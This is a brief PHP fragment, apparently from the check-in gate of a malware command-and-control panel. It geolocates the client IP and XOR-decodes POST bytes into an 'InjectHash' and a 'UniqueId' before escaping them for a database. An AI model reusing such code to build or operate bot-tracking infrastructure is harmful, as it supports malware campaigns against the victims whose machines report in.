 $InjectHash = "";
$UniqueId = "";
$Country = CountryName($client_ip);
for($i = 0; $i < 32; $i++)
{
$InjectHash .= $PostData[2+$i] ^ $PostData[0];
}
for($i = 0; $i < 38; $i++)
{
$UniqueId .= $PostData[35+$i] ^ $PostData[0];
}
$InjectHash = mysql_real_escape_string($InjectHash);
$UniqueId = mysql_real_escape_string($UniqueId);